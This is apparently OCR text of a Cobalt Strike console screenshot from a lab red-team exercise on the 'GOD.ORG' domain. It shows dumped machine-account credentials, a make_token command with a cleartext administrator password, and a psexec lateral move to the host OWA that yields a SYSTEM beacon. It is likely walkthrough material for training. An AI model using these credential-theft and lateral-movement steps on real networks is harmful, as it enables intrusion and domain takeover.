 Administrator *
STU1 @ 2552
SYSTEM *
STU1 @ 4000
SYSTEM *
OWA @ 1444
Event Log X Targets X Listeners X Beacon 192.168.52.137@2552 X Beacon 192.168.52.137@4000 X Credentials X
Domain : GOD
Logon Server : (null)
Logon Time : 2020/12/31 17:58:23
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : STU1$
* Domain : GOD
* Password : ae b5 d3 a6 0b dd 38 bc 54 a1 d2 6e b8 b2 1a 70 cb 95 5d 9a 7b 74 3d 13 29 ee 45 b6 68 61 1c 90 99 84 3d 2c ee df 76 6a 55 06 e5 68 d6 e6 05 5f e7 ae b6 d3 95 b6
d9 8d d7 ea 4c b9 79 98 2c a1 a6 e8 0e 7b cb 48 d3 47 4e b3 80 99 59 40 19 b9 ac b7 ea 53 ff 16 59 54 2f c9 df e3 fa b8 34 53 6f cb 54 e8 ae ba c2 0e 99 e1 01 72 c8 9a 85 00 19 6f 42
40 a2 1e ac 36 53 9b ee 03 bb 9b f9 df 31 f8 23 34 50 97 55 64 d4 3e 92 06 91 37 91 fc 29 5d a6 a9 d8 7e 24 d0 c8 9b f0 9f 18 06 6a 57 c6 99 57 e7 7d a0 19 3a 29 a2 fe d7 55 2c 28 c9
73 60 4d 96 56 f9 2f 40 e6 ae b8 1b f9 53 48 a0 27 73 b0 ae bb 4c 7d 91 45 35 e6 ca b8
kerberos :
* Username : stu1$
* Domain : GOD.ORG
* Password : ae b5 d3 a6 0b dd 38 bc 54 a1 d2 6e b8 b2 1a 70 cb 95 5d 9a 7b 74 3d 13 29 ee 45 b6 68 61 1c 90 99 84 3d 2c ee df 76 6a 55 06 e5 68 d6 e6 05 5f e7 ae b6 d3 95 b6
d9 8d d7 ea 4c b9 79 98 2c a1 a6 e8 0e 7b cb 48 d3 47 4e b3 80 99 59 40 19 b9 ac b7 ea 53 ff 16 59 54 2f c9 df e3 fa b8 34 53 6f cb 54 e8 ae ba c2 0e 99 e1 01 72 c8 9a 85 00 19 6f 42
40 a2 1e ac 36 53 9b ee 03 bb 9b f9 df 31 f8 23 34 50 97 55 64 d4 3e 92 06 91 37 91 fc 29 5d a6 a9 d8 7e 24 d0 c8 9b f0 9f 18 06 6a 57 c6 99 57 e7 7d a0 19 3a 29 a2 fe d7 55 2c 28 c9
73 60 4d 96 56 f9 2f 40 e6 ae b8 1b f9 53 48 a0 27 73 b0 ae bb 4c 7d 91 45 35 e6 ca b8
ssp :
credman :
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token GOD.ORG\Administrator admin@123
[*] Tasked beacon to create a token for GOD.ORG\Administrator
beacon> jump psexec64 OWA smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_0d) on OWA via Service Control Manager (\\OWA\ADMIN$\9f819f0.exe)
[+] host called home, sent: 291453 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[+] received output:
Started service 9f819f0 on OWA
[+] established link to child beacon: 192.168.52.138
IDLab